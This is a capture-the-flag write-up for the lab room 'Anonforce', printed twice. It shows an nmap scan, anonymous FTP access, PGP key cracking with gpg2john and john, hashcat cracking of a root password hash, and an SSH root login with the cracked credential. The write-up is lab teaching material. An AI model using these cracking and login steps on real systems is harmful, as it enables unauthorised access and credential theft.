Anonforce
Posted 18/9/2021 by Drf0x
Difficulty: Easy
Points: 60
Room Link: Click Here
Ok so lets start of with a simple Nmap
nmap -v -sC -sV -oA nmap 10.10.177.146


So looks like we can only work with an ftp and a ssh. The ftp seems to be able to login with Anonymous creds, lets try it!
ftp 10.10.177.146
anonymous:anonymous

And as easy as that we can access the ftp. Lets look around to see what we can find
hmmm seems we have access to a lot of files and even user folders, can we get the user.txt?


Ok cool now we got the user flag, lets keep looking around.
After some enumerating there seems to be a file called “notread” in /. lets have a look


hmmm seems like pgp file with a asc key, lets get them and take look.
So looks like were gonna have to crack it, lets use gpg2john

gpg --import private.asc

sudo gpg2john backup.pgp > backupBop

sudo gpg2john private.asc > privateBop

sudo john privateBop

gpg --import private.asc
gpg --decrypt backup.pgp

Ok cool looks like we got the passwd file, lets crack the root password!
echo '$6$07nYFaYf$F4VMaegmz7dKjsTukBLh6cP01iMmL7CiQDt1ycIm6a.bsOIBp0DwXVb9XI2EtULXJzBtaMZMNd2tV4uob5RVM0' > hash
hashcat -m 1800 hash --wordlist /usr/share/wordlists/rockyou.txt --force

Ok now the root creds lets try logging in with ssh
root:hikari
ssh root@10.10.177.146

Cool now we got root, lets cat the root flag.
And as easy as that there it is.
Thank you for reading my write up and hope you enjoy your day!
Difficulty: Easy
Points: 60
Room Link: Click Here
Ok so lets start of with a simple Nmap
nmap -v -sC -sV -oA nmap 10.10.177.146
So looks like we can only work with an ftp and a ssh. The ftp seems to be able to login with Anonymous creds, lets try it!
ftp 10.10.177.146
anonymous:anonymous
And as easy as that we can access the ftp. Lets look around to see what we can find
hmmm seems we have access to a lot of files and even user folders, can we get the user.txt?
Ok cool now we got the user flag, lets keep looking around.
After some enumerating there seems to be a file called “notread” in /. lets have a look
hmmm seems like pgp file with a asc key, lets get them and take look.
So looks like were gonna have to crack it, lets use gpg2john
gpg --import private.asc
sudo gpg2john backup.pgp > backupBop
sudo gpg2john private.asc > privateBop
sudo john privateBop
gpg --import private.asc
gpg --decrypt backup.pgp
Ok cool looks like we got the passwd file, lets crack the root password!
echo '$6$07nYFaYf$F4VMaegmz7dKjsTukBLh6cP01iMmL7CiQDt1ycIm6a.bsOIBp0DwXVb9XI2EtULXJzBtaMZMNd2tV4uob5RVM0' > hash
hashcat -m 1800 hash --wordlist /usr/share/wordlists/rockyou.txt --force
Ok now the root creds lets try logging in with ssh
root:hikari
ssh root@10.10.177.146
Cool now we got root, lets cat the root flag.
And as easy as that there it is.
Thank you for reading my write up and hope you enjoy your day!